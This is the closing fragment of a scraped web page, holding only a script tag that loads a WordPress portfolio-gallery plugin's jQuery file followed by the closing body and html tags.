<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
